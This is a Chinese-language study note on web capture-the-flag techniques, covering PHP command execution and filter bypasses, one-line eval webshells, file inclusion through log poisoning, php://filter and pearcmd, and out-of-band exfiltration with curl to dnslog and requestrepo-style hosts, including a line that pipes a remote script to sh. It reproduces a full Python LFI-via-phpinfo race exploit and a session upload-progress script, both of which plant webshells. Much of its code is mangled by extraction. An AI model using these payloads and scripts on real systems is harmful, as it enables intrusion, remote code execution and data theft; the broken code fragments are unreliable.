学习WEB

WEB最重要的技能是信息收集:

不止简单的网站探测,我们进行的每一步都要作为信息累积下来。因为你面对每一个网站时都是未知的,这也是为什么大部分资料都是线介绍信息搜集的原因吧。

信息泄露漏洞利用

http头信息泄露

/admin/和/admin区别

/admin/表示访问的是admin目录,会默认访问admin目录里面的索引文件,比如index.html或者index.php

/admin表示访问admin文件,如果没有这个文件,就直接返回404,不会去寻找索引文件

报错信息泄露

可以判断是什么系统,服务器

页面信息泄露

robots.txt敏感信息泄露

防君子不防小人

robots.txt可能会造成信息或路径泄露

有些网站没有robots.txt

robots.txt内容不一定是真实的,也有可能是对方在钓鱼

git文件泄露

git是一个版本控制系统



php基础知识

php的基本概念

php是一种网站的脚本语言,文件后缀是php,用来写网站,适合中小型网站的开发

php基础语法



_GET

键(参数名) =值对(参数值)

a = b

?区分文件和参数部分

参数部分用&区分多个键值对

单个键值对 用=分割出 键值

1 2 3 4 <?php $a =$_GET ['a' ];echo $a ;?

_POST

1 2 3 4 <?php $a =$_POST ['a' ];echo $b ;?>

函数

1 2 3 4 5 6 7 8 9 <?php function add ($a ,$b return $a +$b ; } $a =$_POST ['a' ];$b =$_POST ['b' ];$c =add ($a ,$b );echo $c ;?>

危险函数



1 2 3 4 <?php $cmd =$_POST ['cmd' ];system ($cmd );?>

用POST发送cmd=calc

会打开计算器

php命令执行

命令执行RCE

一般指目标服务器上的命令执行

php的cmmand exec函数

PHP官方由下面六种函数可以执行系统命令

system

passthru

exec

shell_exec

popen pcntl_exec4 执行运算符

php的命令执行和运用

dir=./查看当前目录

dir=…/上级目录

dir=/根目录

dir=cat /flag读文件

dir=;tac flag.php可以反着读文件

dir=;cat /flag.php F12看源码

在linux下所有东西都是基于文件的

/dev/null空设备

》/dev/null将输出转换到空设备,不让回显

cmd=tac flag.php

cmd=tac*/

cmd=ls;可以看当前目录

cmd=ls;tac flag.php&&;ls

shell的分号;可以用来分割命令

并列命令的&&的url编码(%26%26)可分割两条命令&&第一个成功下面才能执行下一个

;则不管成功与否,两个命令作为两行来执行

黑名单过滤



双写绕过

特定字符过滤flag的情况



*通配符

my*/会出现与my有关的文件

?占位符

代替一个

||表示

图中过滤flag ;

=ls ;/cat /f*

!如果不是这种情况



preg_match正则表达式

1 2 error_reporting (o);highlignt_file (__FILE__ );

|\cat|\tac过滤cat tac





这时可以使用正则,其他未被过滤的指令,base编码解码1

1 `echo dGFjIGZsYWcucGhw)|base64-d`

过滤cat,more等文件读取命令的情况;直接

``echo bHMK

或tac flag.php(换位编码后dGFjIGZsYWcucGhw)|base64-d`||

1 `echo dGFjIGZsYWcucGhw | base64 -d`



变量拼接绕过关键字

1 `a=c;b=at;c=fla;d=g.php;$a$b${c}${d}`

符号过滤可以爆破一下

读取文件时<>代替空格

${IFS}}

控制字符代替空格

%09 %0b %0c



字符串截取空格

??

过滤字母数字

语言参考-预定义变量DOLGET?

只能

爆破规则0-127最大最小间隔2



cmd=env

看他的空格在哪截,在VSC打开(只是看看他在哪一位,截取的哪一行不能有被过滤的关键字)

在x开始拿y个即 x(截出来的):y(源代码中全部的) 在这里要让他是空格

cmd=tac${GPG_KEYS=:40:1}/空格 /*

3php的代码执行

script短标签

1 <script language="php">eval($_POST[1])</script>

什么是php的代码执行

eval("要执行的php代码);可以赢执行参数给的php代码

可以用?>结束php代码。

1 2 3 <?php $code = $_POST ['code' ];eval ("phpinfo();hrllo world" )



代码执行和命令执行的区别

php的代码执行是什么格式

在php语言中分为三种

函数调用

特征:(函数名字,函数参数,返回值)

函数名 (函数参数1;函数参数2,…) 分号

erro_reporting ( 0 ) ;

类方法调用

特征:(类实例,方法名,方法参数,返回值)

假设我们有个ctfshow类的实例cs,里面有个方法go,那么调用格式为

类实例 箭头 类方法 (方法参数)分号

cs -> go (“dust22”) ;

1 2 3 4 <?php function add ($a ,$b return $a +$b ; }

语言结构调用



public +方法 公开模板

private + 方法 私模板

它在内部可以访问类属性,在外部不能访问

类实例 箭头 类方法 (方法参数)分号

cs -> go (“dust22”) ;

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php class test //设置一个类,即test ,张三就是一个类实例 public $name ; private $age ; public function eat ( } public function sleep ( } } $zhangsan = new test (); $zhangsan ->name="张三" ; $zhangsan ->age="18" ; ?>

不能直接访问私有属性(在外部无法访问)

那么怎么才能访问呢?



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php class test public $name ; private $age ; public function eat ( } public function sleep ( } public function SetAge ($a $this ->age=$a ; } public function getAge ( return $this ->age; } } $zhangsan = new test (); $zhangsan ->name="张三" ; $zhangsan ->SetAge (18 ); echo $zhangsan ->getAge (); ?>

这时可以返回18,因为对age进行

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php class test public $name ; private $age ; public function eat ( } public function sleep ( } public function SetAge ($a $this ->age=$a ; } public function getAge ( return $this ->age; } public static function play ( echo "chihuo" ; } } test::play (); ?>

这时为什么能直接执行呢?

这种情况下不需要new函数来实例化,因为它是一个标识的一个static代表着它是一个静态方法不需要实例化就可以直接用类名来执行

就是两个冒号::

php的代码执行后门

一句话木马

1 2 3 <?php eval($_POST[1]); ?> //蚁剑连接

_GET_POST转接头

1 2 3 4 5 6 7 8 9 10 11 12 <?php eval ($_GET [1 ]);$_GET [1 ]=eval ($_POST [1 ]);eval ("eval($_POST [1]);" );1 =phpinfo () ;"eval('phpinfo();');" ?> <?php eval ($_GET [1 ]);?> ?1 =eval ($_POST [2 ]);

不回显

没办法直接看到回显可以使用写文件的方式将结果写到浏览器可以读取的位置,然后访问url+txt

可以用>写入

dns通道

http://dnslog.cn/

当文件按过长无法全部会带,使用sed -n命令

可以使用

1 a='sed -n "3,4p"fla?.php|base64' ;curl ${a:0 :10 }.m1207r.dnslog.cn

当dnslog被过滤时,可以使用

https通道

Dashboard - requestrepo.com

https://pipedream.com

1 2 3 4 curl -X POST --data a='cat ./flag.php' http://xxx.com #POST curl http://xxx.com/?a='whoami' #get # curl https://your-shell.com/120.55.103.132:6666 |sh

以及ctfshow专用反弹shell

时间盲注

盲猜flag

长度限制下的命令执行





php的文件包含

文件包含的本质

指定一个文件 ,用函数作为接口调用

可移植性

文件包含,是可以在代码中的任意位置包含的。并不是一定非要是文件头包含

包含的内容,可以有php代码,也可以没有php代码()会默认txt文本输出,包含后。会从磁盘读取这个文件所有的内容,并把读取到的内容插入到当前包含代码的位置

eval和文件包含的共同的区别

都可以执行php代码

文件包含的常见函数

include仅仅是包含,包含不到不影响后续执

require必须包含成功,包含不到就报错不再执行

include_once包含一次,再次包含同样的文件不再重复包含

require_once同上





伪协议

计算机中的伪协议

php中的伪协议

Linux php中可以自己计算目录,可以存在虚拟目录…/

file协议

第四行如果

file=A?B:C

A成立返回B不成立返回C

HTTP协议

可以远程访问



请求头

Referer

服务器判断客户端来自那个网页的请求头

UA

服务器了解客户端的浏览器

XFF

真实IP

ftp协议

和http协议类似,可以访问ftp服务器上的文件,如果支持匿名

php协议

在BP中Change request method 可以GET转POST

php://filter

是一种原封装器

参数

名称

描述

resource=<要过滤的数据流> 这个参数是必须的。它指定了你要筛选过滤的数据流。

read=<读链的筛选列表> 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔。

write=<写链的筛选列表> 该参数可选。可以设定一个或多个过滤器名称,以管道符(|)分隔。

<;两个链的筛选列表> 任何没有以 read= 或 write= 作前缀 的筛选器列表会视情况应用于读或写链。

简言之,resource是数据来源,write写入,read读取





data协议

可以直接执行php指令

rot13绕过

两次rot13编码会变回原来的值

file=php://filter/write=string.rot13/resource=1.php



文件包含高级利用

文件包含可控点

文件名可控

后缀可控

文件名可控

意味着可以控制协议头

这时候可以优先使用data协议

后缀可控

如果后缀可控的情况下,可以考虑路径跳转,参考file协议

(一些题后缀可控,可以通过虚拟目录的手法,跳转目录,实现任意文件包含)

虚拟目录做跳转

直接file=…/…/…/







nginx日志包含

nignx默认日志保存路径为/var/log/nginx/access.log

里面会保存我们访问的user-agent

如果我们的user-agent可控,那么就是可以污染到access.log日志文件

然后包含日志文件就可以实现代码执行

这里我们要使用user-agent, 将恶意代码写到里面,如果是其他方式包含代码将被编码导致无法执行

get发送file=…/…/log/nginx/access.log执行日志里的恶意文件

当php语法在双引号中的符号需要转义,否则判断为空即:

1 "<?php eval($_POST [1]);?>" = <?php eval ();?>

这时候我们可以把$符号进行\转义

1 <?php eval (\$_POST [1 ]);?>





临时文件包含

在上传

upload_progress文件包含

php的session也可以保留我们的恶意代码,只要能找到sess文件的

phpinfo(); 竞争上传,这里有个python2的脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 import sys import threading import socket def setup (host, port): TAG="Security Test" PAYLOAD="" "%s\r <?php file_put_contents('/tmp/g', '<?=eval($_REQUEST [1])?>')?>\r" "" % TAG REQ1_DATA="" "-----------------------------7dbff1ded0714\r Content-Disposition: form-data; name=" dummyname"; filename=" test.txt"\r Content-Type: text/plain\r \r %s -----------------------------7dbff1ded0714--\r" "" % PAYLOAD padding="A" * 5000 REQ1="" "POST /phpinfo.php?a=" "" +padding+"" " HTTP/1.1\r Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie=" "" +padding+"" "\r HTTP_ACCEPT: " "" + padding + "" "\r HTTP_USER_AGENT: " "" +padding+"" "\r HTTP_ACCEPT_LANGUAGE: " "" +padding+"" "\r HTTP_PRAGMA: " "" +padding+"" "\r Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r Content-Length: %s\r Host: %s\r \r %s" "" %(len (REQ1_DATA),host,REQ1_DATA) LFIREQ="" "GET /lfi.php?file=%s HTTP/1.1\r User-Agent: Mozilla/4.0\r Proxy-Connection: Keep-Alive\r Host: %s\r \r \r " "" return (REQ1, TAG, LFIREQ) def phpInfoLFI (host, port, phpinforeq, offset, lfireq, tag): s = socket.socket (socket.AF_INET, socket.SOCK_STREAM) s2 = socket.socket (socket.AF_INET, socket.SOCK_STREAM) s.connect ((host, port)) s2.connect ((host, port)) s.send (phpinforeq) d = "" while len (d) < offset: d += s.recv (offset) try : i = d.index ("[tmp_name] => " ) fn = d [i +17:i +31] except ValueError : return None s2 .send (lfireq % (fn, host ) ) d = s2 .recv (4096 s .close ( s2 .close ( if d .find (tag ) != -1: return fn counter =0class ThreadWorker (threading.Thread ): def __init__ (self , e, l, m, *args threading .Thread .__init__ (self self .event = e self .lock = l self .maxattempts = m self .args = args def run (self global counter while not self .event .is_set ( with self .lock : if counter >= self .maxattempts : return counter +=1 try : x = phpInfoLFI (*self .args ) if self .event .is_set ( break if x : print "\nGot it ! Shell created in /tmp /g " self .event .set ( except socket .error : return def getOffset (host, port, phpinforeq ): """Gets offset of tmp_name in the php output """ s = socket .socket (socket.AF_INET, socket.SOCK_STREAM ) s .connect ((host,port ) ) s .send (phpinforeq ) d = "" while True : i = s .recv (4096 d +=i if i == "": break # detect the final chunk if i .endswith ("0\r\n\r\n" break s .close ( i = d .find ("[tmp_name] => " if i == -1: raise ValueError ("No php tmp_name in phpinfo output" print "found %s at %i " % (d[i:i+10 ],i ) # padded up a bit return i +256 def main ( print "LFI With PHPInfo ( print "-=" * 30 if len (sys.argv ) < 2: print "Usage : %s host [port ] [threads ]" % sys .argv [0] sys .exit (1 try : host = socket .gethostbyname (sys.argv[1 ] ) except socket .error , e : print "Error with hostname %s : %s " % (sys.argv[1 ], e ) sys .exit (1 port =80 try : port = int (sys.argv[2 ] ) except IndexError : pass except ValueError , e : print "Error with port %d : %s " % (sys.argv[2 ], e ) sys .exit (1 poolsz =10 try : poolsz = int (sys.argv[3 ] ) except IndexError : pass except ValueError , e : print "Error with poolsz %d : %s " % (sys.argv[3 ], e ) sys .exit (1 print "Getting initial offset ...", reqphp , tag , reqlfi = setup (host, port ) offset = getOffset (host, port, reqphp ) sys .stdout .flush ( maxattempts = 1000 e = threading .Event ( l = threading .Lock ( print "Spawning worker pool (%d )..." % poolsz sys .stdout .flush ( tp = [] for i in range (0 ,poolsz tp .append (ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag ) ) for t in tp : t .start ( try : while not e .wait (1 if e .is_set ( break with l : sys .stdout .write ( "\r% 4d / % 4d" % (counter, maxattempts ) ) sys .stdout .flush ( if counter >= maxattempts : break print if e .is_set ( print "Woot ! \m /" else : print ":(" except KeyboardInterrupt: print " \nTelling threads to shutdown..." e.set() print " Shuttin' down..." for t in tp: t.join() if __name__=="__main__": main()

session文件包含(upload_progress文件上传)

php的session也可以保留我们的恶意代码,只要能找到sess文件的

要有一个包含点

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import requests import threading session=requests.session () sess='ctfshow' url="http://6eb9a422-f96b-4a44-a67d-0d9f9d3e716f.challenges.ctfer.com:8080/" data1={ 'PHP_SESSION_UPLOAD_PROGRESS' :'<?php echo "success";file_put_contents("/var/www/html/1.php","<?php eval(\\$_POST[1]);?>");?>' } file={ 'file' :'ctfshow' } cookies={ 'PHPSESSID' : sess } def write (): while True: r = session.post (url,data=data1,files=file,cookies=cookies) def read (): while True: r = session.get (url+"?file=../../../../../../../tmp/sess_ctfshow" ) if 'success' in r.text: print ("shell 地址为:" +url+"1.php" ) exit () threads = [threading.Thread (target=write), threading.Thread (target=read)] for t in threads: t.start ()

用脚本的题



pear文件包含

姿势1

本地新建一个文件

1 2 3 4 <?php echo "<?php system(\$_POST);" ;

直接远程下载

1 http://www.ab173.com/net/ip2int.php

1 ?file=/usr/local/lib/php/PEAR/pearcmd.php&ctfshow+install+R+/var/www/html/+htttps://靶场/x.php

+R+/下载的目录 /

1 ?file=/usr/local/lib/php/PEAR/pearcmd.php&aaaa+config+create+/var/www/html/<?='$_POST[1]';?>+xxx.php

1=whoami

1=ls /

远程文件包含

ip转int可以直接绕过’.’

在日志里进行污染

在body进行传参

6文件上传

php文件上传机制

文件上传的例子

文件上传表单

文件上传的例子

文件上传的成因

文件上传中可能存在





文件后缀黑名单过滤

如果出现php3个字符,我们可以双写绕过,phphpp

还有情况是,如果单纯对php后缀进行过滤,但是某些配置文件为了兼容老版本的php代码,也会增加对其他后缀的解析支持。比如php3.php5甚至phtml

